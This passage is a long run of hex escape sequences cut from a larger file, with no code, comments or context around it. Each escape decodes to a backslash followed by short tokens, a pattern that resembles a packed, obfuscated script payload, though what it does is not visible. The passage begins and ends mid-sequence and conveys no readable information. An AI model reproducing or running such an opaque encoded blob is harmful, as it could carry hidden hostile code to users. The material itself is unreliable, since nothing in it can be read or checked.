5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x75\x5C\x31\x39\x5C\x31\x6F\x5C\x31\x41\x5C\x6A\x5C\x72\x5C\x31\x37\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x6E\x5C\x49\x5C\x31\x36\x5C\x56\x5C\x31\x66\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x75\x5C\x31\x31\x5C\x6E\x5C\x76\x5C\x6E\x5C\x49\x5C\x31\x36\x5C\x56\x5C\x31\x71\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x75\x5C\x31\x31\x5C\x6E\x5C\x73\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x42\x5C\x6B\x5C\x31\x37\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x6C\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x6E\x5C\x75\x5C\x79\x5C\x56\x5C\x31\x6E\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x31\x32\x5C\x31\x42\x5C\x6E\x5C\x76\x5C\x6E\x5C\x75\x5C\x79\x5C\x56\x5C\x75\x5C\x31\x33\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x78\x5C\x6E\x5C\x76\x5C\x6E\x5C\x75\x5C\x79\x5C\x56\x5C\x31\x36\x5C\x45\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x31\x36\x5C\x52\x5C\x6E\x5C\x76\x5C\x31\x6E\x5C\x4B\x5C\x42\x5C\x31\x72\x5C\x54\x5C\x68\x5C\x31\x7A\x5C\x76\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x31\x6D\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x49\x5C\x31\x43\x5C\x6E\x5C\x76\x5C\x6E\x5C\x31\x67\x5C\x56\x5C\x6C\x5C\x45\x5C\x6E\x5C\x4B\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x6C\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x31\x72\x5C\x54\x5C\x68\x5C\x6C\x5C\x73\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x41\x5C\x31\x64\x5C\x45\x5C\x31\x63\x5C\x68\x5C\x31\x73\x5C\x31\x72\x5C\x54\x5C\x68\x5C\x75\x5C\x31\x72\x5C\x54\x5C\x68\x5C\x31\x7A\x5C\x6A\x5C\x31\x72\x5C\x43\x5C\x4D\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x6C\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x36\x5C\x59\x5C\x31\x72\x5C\x69\x5C\x43\x5C\x4D\x5C\x6C\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x7A\x5C\x31\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x32\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x6A\x5C\x72\x5C\x31\x37\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x49\x5C\x31\x36\x5C\x56\x5C\x31\x66\x5C\x6E\x5C\x76\x5C\x6E\x5C\x31\x36\x5C\x31\x62\x5C\x6E\x5C\x6A\x5C\x73\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x79\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x4A\x5C\x6B\x5C\x31\x32\x5C\x78\x5C\x68\x5C\x31\x32\x5C\x45\x5C\x70\x5C\x46\x5C\x69\x5C\x4A\x5C\x68\x5C\x6C\x5C\x31\x75\x5C\x69\x5C\x31\x6A\x5C\x31\x32\x5C\x31\x61\x5C\x31\x6A\x5C\x77\x5C\x6A\x5C\x71\x5C\x71\x5C\x4A\x5C\x68\x5C\x6C\x5C\x31\x75\x5C\x69\x5C\x31\x6A\x5C\x31\x32\x5C\x31\x70\x5C\x31\x6A\x5C\x77\x5C\x6A\x5C\x71\x5C\x71\x5C\x4A\x5C\x68\x5C\x6C\x5C\x31\x75\x5C\x69\x5C\x31\x6A\x5C\x31\x32\x5C\x31\x35\x5C\x31\x6A\x5C\x77\x5C\x6A\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x51\x5C\x43\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x51\x5C\x7A\x5C\x69\x5C\x6A\x5C\x68\x5C\x51\x5C\x49\x5C\x69\x5C\x6A\x5C\x68\x5C\x51\x5C\x54\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x78\x5C\x68\x5C\x6C\x5C\x58\x5C\x69\x5C\x6C\x5C\x55\x5C\x68\x5C\x6C\x5C\x46\x5C\x76\x5C\x72\x5C\x51\x5C\x7A\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x6C\x5C\x75\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x36\x5C\x49\x5C\x6E\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x31\x65\x5C\x31\x36\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x31\x6A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x79\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x31\x45\x5C\x31\x45\x5C\x69\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x79\x5C\x31\x44\x5C\x54\x5C\x68\x5C\x6C\x5C\x4B\x5C\x54\x5C\x68\x5C\x51\x5C\x50\x5C\x6A\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x79\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x6E\x5C\x6E\x5C\x76\x5C\x7A\x5C\x6A\x5C\x68\x5C\x75\x5C\x43\x5C\x69\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x75\x5C\x31\x79\x5C\x68\x5C\x6C\x5C\x31\x67\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x6C\x5C\x31\x39\x5C\x6B\x5C\x31\x62\x5C\x70\x5C\x78\x5C\x69\x5C\x6D\x5C\x6A\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x6C\x5C\x31\x77\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x43\x5C\x68\x5C\x49\x5C\x47\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x74\x5C\x68\x5C\x31\x77\x5C\x69\x5C\x31\x30\x5C\x76\x5C\x31\x30\x5C\x6A\x5C\x68\x5C\x75\x5C\x49\x5C\x69\x5C\x6C\x5C\x42\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x43\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x49\x5C\x31\x79\x5C\x69\x5C\x6A\x5C\x70\x5C\x78\x5C\x69\x5C\x6C\x5C\x50\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x36\x5C\x74\x5C\x6C\x5C\x31\x34\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x37\x5C\x74\x5C\x6C\x5C\x31\x68\x5C\x6E\x5C\x6A\x5C\x70\x5C\x43\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x70\x5C\x69\x5C\x6E\x5C\x31\x74\x5C\x74\x5C\x31\x78\x5C\x6E\x5C\x6A\x5C\x73\x5C\x43\x5C\x68\x5C\x75\x5C\x31\x34\x5C\x69\x5C\x31\x30\x5C\x6A\x5C\x70\x5C\x43\x5C\x68\x5C\x55\x5C\x6B\x5C\x43\x5C\x68\x5C\x75\x5C\x6F\x5C\x70\x5C\x43\x5C\x68\x5C\x6C\x5C\x49\x5C\x69\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x43\x5C\x68\x5C\x31\x61\x5C\x31\x38\x5C\x31\x38\x5C\x43\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x75\x5C\x71\x5C\x71\x5C\x43\x5C\x68\x5C\x75\x5C\x31\x66\x5C\x31\x38\x5C\x31\x38\x5C\x43\x5C\x68\x5C\x31\x75\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x6C\x5C\x43\x5C\x6B\x5C\x6C\x5C\x6D\x5C\x69\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x75\x5C\x4F\x5C\x69\x5C\x6A\x5C\x73\x5C\x76\x5C\x43\x5C\x68\x5C\x75\x5C\x50\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x43\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x5A\x5C\x74\x5C\x6D\x5C\x73\x5C\x76\x5C\x51\x5C\x49\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x52\x5C\x6B\x5C\x6D\x5C\x70\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x62\x5C\x6B\x5C\x31\x64\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x4A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x74\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x68\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x79\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x73\x5C\x69\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x45\x5C\x6B\x5C\x31\x68\x5C\x31\x6B\x5C\x31\x79\x5C\x31\x44\x5C\x31\x68\x5C\x4B\x5C\x31\x79\x5C\x70\x5C\x48\x5C\x74\x5C\x44\x5C\x6B\x5C\x45\x5C\x31\x72\x5C\x54\x5C\x68\x5C\x31\x36\x5C\x4A\x5C\x70\x5C\x48\x5C\x74\x5C\x4E\x5C\x6B\x5C\x44\x5C\x31\x6A\x5C\x75\x5C\x70\x5C\x48\x5C\x74\x5C\x43\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x75\x5C\x31\x7A\x5C\x74\x5C\x6C\x5C\x47\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x6D\x5C\x68\x5C\x6C\x5C\x59\x5C\x4D\x5C\x31\x65\x5C\x31\x36\x5C\x31\x66\x5C\x6E\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x31\x6B\x5C\x31\x6F\x5C\x31\x6A\x5C\x75\x5C\x31\x7A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x43\x5C\x6A\x5C\x70\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x6B\x5C\x43\x5C\x70\x5C\x43\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x31\x6E\x5C\x4B\x5C\x31\x68\x5C\x76\x5C\x31\x73\x5C\x4B\x5C\x31\x79\x5C\x73\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x6E\x5C\x49\x5C\x31\x7A\x5C\x68\x5C\x49\x5C\x51\x5C\x6E\x5C\x70\x5C\x48\x5C\x74\x5C\x4C\x5C\x6B\x5C\x6D\x5C\x68\x5C\x31\x42\x5C\x4D\x5C\x6E\x5C\x31\x36\x5C\x5A\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x70\x5C\x48\x5C\x74\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x6D\x5C\x68\x5C\x49\x5C\x6C\x5C\x70\x5C\x48\x5C\x74\x5C\x50\x5C\x76\x5C\x47\x5C\x76\x5C\x41\x5C\x76\x5C\x42\x5C\x76\x5C\x79\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x37\x5C\x6B\x5C\x4A\x5C\x68\x5C\x75\x5C\x31\x36\x5C\x70\x5C\x49\x5C\x57\x5C\x69\x5C\x48\x5C\x74\x5C\x58\x5C\x6B\x5C\x54\x5C\x70\x5C\x58\x5C\x31\x6F\x5C\x31\x37\x5C\x70\x5C\x58\x5C\x4D\x5C\x4D\x5C\x6A\x5C\x72\x5C\x50\x5C\x6B\x5C\x4A\x5C\x31\x64\x5C\x58\x5C\x31\x63\x5C\x70\x5C\x47\x5C\x6B\x5C\x50\x5C\x68\x5C\x31\x32\x5C\x31\x66\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x31\x44\x5C\x7A\x5C\x4B\x5C\x4C\x5C\x70\x5C\x41\x5C\x6B\x5C\x50\x5C\x68\x5C\x31\x32\x5C\x31\x6D\x5C\x31\x72\x5C\x6F\x5C\x56\x5C\x4E\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x68\x5C\x31\x32\x5C\x31\x6C\x5C\x31\x72\x5C\x6F\x5C\x56\x5C\x4E\x5C\x70\x5C\x79\x5C\x6B\x5C\x78\x5C\x69\x5C\x31\x65\x5C\x31\x6F\x5C\x6C\x5C\x75\x5C\x74\x5C\x6C\x5C\x77\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x49\x5C\x31\x75\x5C\x31\x65\x5C\x4D\x5C\x50\x5C\x68\x5C\x49\x5C\x77\x5C\x4D\x5C\x31\x65\x5C\x6E\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x65\x5C\x4D\x5C\x47\x5C\x4D\x5C\x31\x65\x5C\x6E\x5C\x74\x5C\x75\x5C\x31\x33\x5C\x74\x5C\x6B\x5C\x74\x5C\x6E\x5C\x31\x6D\x5C\x4B\x5C\x31\x65\x5C\x4D\x5C\x41\x5C\x4D\x5C\x6E\x5C\x6C\x5C\x4E\x5C\x70\x5C\x74\x5C\x6C\x5C\x45\x5C\x4B\x5C\x6E\x5C\x4D\x5C\x42\x5C\x4D\x5C\x6E\x5C\x6C\x5C\x4E\x5C\x70\x5C\x74\x5C\x31\x6E\x5C\x4B\x5C\x74\x5C\x6E\x5C\x4D\x5C\x44\x5C\x4D\x5C\x31\x65\x5C\x6C\x5C\x4E\x5C\x70\x5C\x74\x5C\x75\x5C\x31\x69\x5C\x4B\x5C\x74\x5C\x49\x5C\x43\x5C\x70\x5C\x74\x5C\x6C\x5C\x31\x30\x5C\x4B\x5C\x74\x5C\x6C\x5C\x31\x76\x5C\x70\x5C\x74\x5C\x31\x73\x5C\x4B\x5C\x74\x5C\x75\x5C\x31\x31\x5C\x70\x5C\x6E\x5C\x74\x5C\x31\x6A\x5C\x31\x6B\x5C\x31\x65\x5C\x6A\x5C\x70\x5C\x43\x5C\x68\x5C\x6C\x5C\x6C\x5C\x69\x5C\x79\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x50\x5C\x68\x5C\x51\x5C\x31\x33\x5C\x31\x46\x5C\x6B\x5C\x54\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x51\x5C\x31\x32\x5C\x69\x5C\x79\x5C\x76\x5C\x50\x5C\x68\x5C\x51\x5C\x31\x33\x5C\x6A\x5C\x73\x5C\x79\x5C\x68\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x49\x5C\x31\x76\x5C\x4B\x5C\x31\x45\x5C\x31\x45\x5C\x50\x5C\x68\x5C\x31\x36\x5C\x54\x5C\x76\x5C\x75\x5C\x42\x5C\x4B\x5C\x50\x5C\x68\x5C\x75\x5C\x42\x5C\x76\x5C\x49\x5C\x31\x37\x5C\x4B\x5C\x50\x5C\x68\x5C\x49\x5C\x31\x37\x5C\x73\x5C\x6A\x5C\x68\x5C\x31\x6C\x5C\x69\x5C\x72\x5C\x31\x78\x5C\x4B\x5C\x4F\x5C\x69\x5C\x77\x5C\x6A\x5C\x72\x5C\x52\x5C\x68\x5C\x6C\x5C\x31\x7A\x5C\x69\x5C\x77\x5C\x6A\x5C\x73\x5C\x76\x5C\x6C\x5C\x31\x67\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x48\x5C\x74\x5C\x57\x5C\x6B\x5C\x78\x5C\x69\x5C\x6D\x5C\x6A\x5C\x70\x5C\x48\x5C\x74\x5C\x31\x33\x5C\x6B\x5C\x52\x5C\x68\x5C\x75\x5C\x48\x5C\x31\x64\x5C\x57\x5C\x68\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x49\x5C\x31\x76\x5C\x6E\x5C\x6A\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x74\x5C\x77\x5C\x6B\x5C\x52\x5C\x68\x5C\x75\x5C\x6F\x5C\x70\x5C\x52\x5C\x68\x5C\x49\x5C\x49\x5C\x69\x5C\x31\x33\x5C\x6A\x5C\x70\x5C\x52\x5C\x68\x5C\x49\x5C\x45\x5C\x69\x5C\x77\x5C\x76\x5C\x31\x33\x5C\x68\x5C\x6C\x5C\x31\x6D\x5C\x76\x5C\x51\x5C\x51\x5C\x76\x5C\x31\x33\x5C\x76\x5C\x57\x5C\x68\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x75\x5C\x42\x5C\x6E\x5C\x6A\x5C\x76\x5C\x57\x5C\x68\x5C\x6C\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x49\x5C\x31\x37\x5C\x6E\x5C\x6A\x5C\x6A\x5C\x73\x5C\x76\x5C\x31\x74\x5C\x4B\x5C\x4F\x5C\x69\x5C\x77\x5C\x6A\x5C\x72\x5C\x31\x32\x5C\x31\x41\x5C\x68\x5C\x49\x5C\x31\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x73\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x31\x46\x5C\x6D\x5C\x68\x5C\x6C\x5C\x79\x5C\x31\x38\x5C\x31\x38\x5C\x50\x5C\x68\x5C\x51\x5C\x59\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x51\x5C\x31\x31\x5C\x69\x5C\x79\x5C\x76\x5C\x50\x5C\x68\x5C\x51\x5C\x59\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x51\x5C\x31\x6C\x5C\x69\x5C\x4A\x5C\x31\x64\x5C\x58\x5C\x31\x63\x5C\x68\x5C\x49\x5C\x77\x5C\x76\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x56\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x62\x5C\x68\x5C\x31\x32\x5C\x49\x5C\x69\x5C\x4A\x5C\x31\x64\x5C\x58\x5C\x31\x63\x5C\x68\x5C\x49\x5C\x77\x5C\x6A\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x74\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x35\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x6C\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x78\x5C\x6B\x5C\x6C\x5C\x31\x6C\x5C\x70\x5C\x6C\x5C\x31\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x74\x5C\x70\x5C\x6C\x5C\x31\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x35\x5C\x70\x5C\x6C\x5C\x31\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x49\x5C\x6C\x5C\x70\x5C\x6C\x5C\x31\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x49\x5C\x31\x78\x5C\x70\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x46\x5C\x6B\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x6C\x5C\x52\x5C\x69\x5C\x6A\x5C\x73\x5C\x5A\x5C\x74\x5C\x6D\x5C\x73\x5C\x76\x5C\x51\x5C\x31\x32\x5C\x4B\x5C\x4F\x5C\x69\x5C\x43\x5C\x76\x5C\x45\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x6C\x5C\x31\x47\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x6C\x5C\x31\x41\x5C\x68\x5C\x75\x5C\x31\x39\x5C\x6B\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x31\x36\x5C\x31\x47\x5C\x6E\x5C\x76\x5C\x6E\x5C\x75\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x4D\x5C\x45\x5C\x4D\x5C\x6E\x5C\x75\x5C\x57\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x73\x5C\x59\x5C\x72\x5C\x48\x5C\x74\x5C\x7A\x5C\x6B\x5C\x43\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x68\x5C\x6C\x5C\x31\x75\x5C\x69\x5C\x31\x6A\x5C\x69\x5C\x68\x5C\x4D\x5C\x6A\x5C\x69\x5C\x49\x5C\x31\x7A\x5C\x68\x5C\x49\x5C\x51\x5C\x6A\x5C\x53\x5C\x31\x6A\x5C\x6A\x5C\x70\x5C\x43\x5C\x31\x64\x5C\x54\x5C\x31\x63\x5C\x68\x5C\x31\x34\x5C\x6B\x5C\x7A\x5C\x31\x64\x5C\x6C\x5C\x31\x63\x5C\x4D\x5C\x6E\x5C\x49\x5C\x31\x7A\x5C\x6E\x5C\x4D\x5C\x45\x5C\x4D\x5C\x6E\x5C\x68\x5C\x49\x5C\x51\x5C\x6E\x5C\x73\x5C\x73\x5C\x59\x5C\x72\x5C\x43\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x72\x5C\x6E\x5C\x56\x5C\x31\x32\x5C\x7A\x5C\x56\x5C\x49\x5C\x31\x34\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x75\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x4D\x5C\x45\x5C\x4D\x5C\x6E\x5C\x75\x5C\x57\x5C\x6A\x5C\x6E\x5C\x76\x5C\x6E\x5C\x56\x5C\x31\x32\x5C\x6F\x5C\x56\x5C\x49\x5C\x31\x34\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x75\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x4D\x5C\x45\x5C\x4D\x5C\x6E\x5C\x75\x5C\x57\x5C\x6A\x5C\x6E\x5C\x76\x5C\x6E\x5C\x56\x5C\x41\x5C\x56\x5C\x49\x5C\x31\x34\x5C\x6E\x5C\x4B\x5C\x6E\x5C\x75\x5C\x31\x30\x5C\x69\x5C\x6E\x5C\x4D\x5C\x45\x5C\x4D\x5C\x6E\x5C\x75\x5C\x57\x5C\x6A\x5C\x6E\x5C\x76\x5C\x31\x32\x5C\x52\x5C\x4B\x5C\x45\x5C\x4D\x5C\x6E\x5C\x75\x5C\x57\x5C\x6E\x5C\x73\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x51\x5C\x31\x31\x5C\x4B\x5C\x4F\x5C\x69\x5C\x43\x5C\x76\x5C\x7A\x5C\x6A\x5C\x72\x5C\x43\x5C\x68\x5C\x31\x32\x5C\x4C\x5C\x69\x5C\x72\x5C\x31\x32\x5C\x42\x5C\x4B\x5C\x7A\x5C\x76\x5C\x75\x5C\x31\x69\x5C\x4B\x5C\x72\x5C\x31\x32\x5C\x41\x5C\x4B\x5C\x6E\x5C\x6C\x5C\x45\x5C\x74\x5C\x31\x6D\x5C\x6E\x5C\x76\x5C\x31\x32\x5C\x58\x5C\x4B\x5C\x6E\x5C\x31\x32\x5C\x47\x5C\x6E\x5C\x76\x5C\x31\x36\x5C\x31\x6C\x5C\x4B\x5C\x78\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x6A\x5C\x76\x5C\x31\x32\x5C\x31\x71\x5C\x4B\x5C\x72\x5C\x31\x71\x5C\x4B\x5C\x6C\x5C\x54\x5C\x76\x5C\x31\x66\x5C\x4B\x5C\x6C\x5C\x54\x5C\x73\x5C\x73\x5C\x76\x5C\x75\x5C\x43\x5C\x4B\x5C\x72\x5C\x31\x32\x5C\x31\x43\x5C\x4B\x5C\x31\x30\x5C\x73\x5C\x76\x5C\x75\x5C\x31\x33\x5C\x4B\x5C\x6E\x5C\x31\x32\x5C\x5A\x5C\x56\x5C\x31\x32\x5C\x31\x31\x5C\x56\x5C\x31\x32\x5C\x31\x47\x5C\x6E\x5C\x73\x5C\x6A\x5C\x73\x5C\x76\x5C\x6C\x5C\x52\x5C\x4B\x5C\x4F\x5C\x69\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x31\x79\x5C\x68\x5C\x6C\x5C\x4F\x5C\x69\x5C\x6E\x5C\x6C\x5C\x75\x5C\x6E\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x6E\x5C\x6C\x5C\x31\x76\x5C\x6E\x5C\x6A\x5C\x70\x5C\x46\x5C\x69\x5C\x78\x5C\x68\x5C\x51\x5C\x31\x6C\x5C\x69\x5C\x6D\x5C\x68\x5C\x55\x5C\x76\x5C\x6D\x5C\x68\x5C\x75\x5C\x31\x62\x5C\x6A\x5C\x31\x46\x5C\x6B\x5C\x56\x5C\x6C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x68\x5C\x53\x5C\x6C\x5C\x51\x5C\x68\x5C\x6C\x5C\x4F\x5C\x69\x5C\x6E\x5C\x6C\x5C\x75\x5C\x68\x5C\x49\x5C\x31\x75\x5C\x6E\x5C\x4D\x5C\x6D\x5C\x68\x5C\x55\x5C\x6A\x5C\x68\x5C\x31\x31\x5C\x69\x5C\x6E\x5C\x6C\x5C\x31\x30\x5C\x6E\x5C\x76\x5C\x6E\x5C\x51\x5C\x57\x5C\x6E\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x75\x5C\x31\x34\x5C\x4B\x5C\x4F\x5C\x69\x5C\x7A\x5C\x6A\x5C\x72\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x41\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x41\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x5A\x5C\x31\x38\x5C\x31\x38\x5C\x7A\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6D\x5C\x68\x5C\x75\x5C\x5A\x5C\x6A\x5C\x73\x5C\x46\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x70\x5C\x6A\x5C\x72\x5C\x31\x35\x5C\x69\x5C\x6D\x5C\x68\x5C\x6C\x5C\x31\x70\x5C\x6A\x5C\x73\x5C\x73\x5C\x76\x5C\x49\x5C\x49\x5C\x4B\x5C\x4F\x5C\x69\x5C\x